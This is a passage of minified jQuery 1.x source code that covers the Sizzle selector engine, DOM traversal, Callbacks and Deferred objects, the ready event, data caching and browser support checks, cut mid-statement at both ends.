b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=R.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;
return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),("object"==typeof b||"function"==typeof b)&&(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var 